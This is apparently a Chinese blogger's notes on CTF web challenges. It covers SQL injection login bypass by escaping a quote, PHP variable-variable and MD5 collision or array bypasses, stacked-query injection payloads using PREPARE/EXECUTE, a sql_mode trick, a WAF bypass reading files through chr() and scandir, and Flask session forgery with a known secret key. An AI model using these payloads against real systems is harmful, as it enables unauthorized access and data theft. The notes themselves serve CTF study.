




记录一些在刷题过程中,发现的一些有趣的题目
(忘记哪题了) 1 select * from users where username ='$_POST["username"]' and password ='$_POST["password"]' ;
显示了后端的SQL语句,我们可以使用\转义符转义username后面的引号,令username的第一个引号和password的第一个引号闭合,逃逸出password第一个引号后面的内容
如输入
1
2
username =admin\password =or 1
数据库查询语句事实上变成了这样:
1 select * from users where username ='admin\' and password ='or 1#' ;

(忘记哪题了) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php include 'flag.php' ;$yds = "dog" ;$is = "cat" ;$handsome = 'yds' ;foreach ($_POST as $x => $y ){ $$x = $y ; } foreach ($_GET as $x => $y ){ $$x = $$y ; } foreach ($_GET as $x => $y ){ if ($_GET ['flag' ] === $x && $x !== 'flag' ){ exit ($handsome ); } } if (!isset ($_GET ['flag' ]) && !isset ($_POST ['flag' ])){ exit ($yds ); } if ($_POST ['flag' ] === 'flag' || $_GET ['flag' ] === 'flag' ){ exit ($is ); } echo "the flag is: " .$flag ;
?yds=flag
?is=flag&flag=flag

(忘记哪题了) 1 2 3 4 <?php $str = '123abc' ;print (preg_replace ('/(\S)(\S)/i' ,'strtolower("\\1")' ,$str ));?>
=》 strtolower("1")strtolower("3")strtolower("b")
(忘记哪题了) 1 2 if((string)$_POST['param1']!==(string)$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2'])){ die("success!);}
param1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3Bu%93%D8Igm%A0%D1U%5D%83%60%FB%07%FE%A2¶m2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB%07%FE%A2
1 2 3 if ($_POST ['param1' ]!==$_POST ['param2' ] && md5 ($_POST ['param1' ])===md5 ($_POST ['param2' ])){ die ("success!" ); }
param1[]=QNKCDZO¶m2[]=240610708
[强网杯 2019]随便注 1 2 3 4 5 6 7 8 9 10 11 alter table words rename to word; 将words表重命名为word alter table`1919810931114514 ` rename to words; 将1919810931114514 表重命名为words alter table words change flag data varchar (100 ) ;将表words(原表1919810931114514 )中的列名flag改为data alter table words add column id int (10 ) default 1 --+ 在words表中插入id列

预处理语句使用方式:
1 2 3 PREPARE name from '[my sql sequece]' ; / / 预定义SQL 语句EXECUTE name; / / 执行预定义SQL 语句(DEALLOCATE || DROP ) PREPARE name; / / 删除预定义SQL 语句
预定义语句也可以通过变量进行传递:
1 2 3 4 5 SET @tn = 'hahaha' ; / / 存储表名SET @sql = concat('select * from ' , @tn ); / / 存储SQL 语句PREPARE name from @sql ; / / 预定义SQL 语句EXECUTE name; / / 执行预定义SQL 语句(DEALLOCATE || DROP ) PREPARE sqla; / / 删除预定义SQL 语句
payload:
1 1 ';PREPARE jwt from concat(char(115 ,101 ,108 ,101 ,99 ,116 ), ' * from `1919810931114514 ` ');EXECUTE jwt;#
1 1 ';SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
1 1 ';SET @sql=concat(char(115,101,108,101,99,116)," * from `1919810931114514`");PREPARE sqla from @sql;EXECUTE sqla;#
[SUCTF 2019]EasySQL 1.尝试 `‘ ’‘ ) )) ‘) “) ‘)) “)),找不到字符型注入点
2.输入不等于0的数字返回 1 ;输入过滤了的字符返回 Nonono;输入其他字符空白无显示;
3.尝试堆叠注入,1;show tables;#时返回如下:
Array ( [0] => 1) Array ( [0] => Flag )
推测其执行语句为select GET['query'] || flag from Flag
4.flag被过滤(还有好多都被过滤了哈)
1 2 3 5 .重点来了oracle 支持 通过 ‘ || ’ 来实现字符串拼接,但在mysql 不支持。 在mysql里,它只是个 或运算 的符号。或运算符前面是1,则结果为1;或运算符前面是0,则要看后面是1还是0,字符视为0. 但是我们可以通过设置 sql_mode= pipes_as_concat; 来使 || 用作拼接的作用
1 2 3 在这里我们可以传入 1;set sql_mode =pipes_as_concat;select *,1 其真正的执行语句是 select 1;set sql_mode =pipes_as_concat;select *,1 || flag from Flag 这样就可以把 1和flag仪器显示出来
[护网杯 2018]easy_tornado 1 Tornado框架的附属文件handler .settings中存在cookie_secret
Python中从服务端模板注入到沙盒逃逸的源码探索 (一)

[RoarCTF 2019]Easy Calc 1 2 3 4 var_dump () chr () file_get_contents () system ('cat flag;' )scandir () system ('ls;' )
利用PHP的字符串解析特性绕过安全防护软件
1.利用php字符串解析特性绕过WAF
2.var_dump(scandir(chr(47))),查看根目录 ( \ 的ascii为47)
发现 [7]=> string(5) “f1agg”
3.file_get_contents()读取文件? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

[HCTF 2018]admin Flask session伪造 1 session 是浏览器与服务器交互的会话,这个session 可以来验证访问者的身份,大多数的session 都是保存在服务器的,但是也有少部分是客户端session ,比如flask框架。,flask是一个python轻量级web框架,他的session 存储在客户端的cookie字段中
在该题就是要伪造session,欺骗服务器,假装自己就是admin

从题目给的hint https://github.com/woadsl1234/hctf_flask/(change password 页面查看源码)
伪造session,需要用来签名的SECRET_KEY,可以在config.py里找到为ckj123
session加解密脚本
这里首先要随便注册一个账号,得到session
1 session = .eJw9kE2LwjAURf_KkLWLNqMbwYUQLS28hEhqyNuI1jpp0jhDq_RD_O_TccDVXRzugXsf5HBpytaS5a25lzNyqM5k-SAfJ7IkoNAJdnYYcgph8yn0thJsb80oKTqYG5XVEDIvNPRCQQeuGECbSDBrRZJZSKae851gsscAFHU6iiTtuUsjrmHkbB2hKhYTH9DZGpzshKo9BjMIlVXA8sGETcwTmHMFMf_zOPTo1gsz-gUE6DnbUB7yFXnOSNE2l8Pt25fX9wROtzUG9CLZVSZIyp2PjN5ZUOkAQUaTdm4c1qinnLhQ-YBy9dJV4fhVvk37WNJT90-uxzABcv25tGRG7m3ZvG4jcUSevxidbLs.Xwb4GQ.icCsKPYayHjgXi1rCcbFCkrVJnI
解密:python flask_session_manager.py decode -c -s # -c是flask cookie里的session值 -s参数是SECRET_KEYpython flask_session_manager.py encode -s -t # -s参数是SECRET_KEY -t参数是session的参照格式,也就是session解密后的格式
这里将name的值改为admin
登入后页面修改伪造的session得到flag


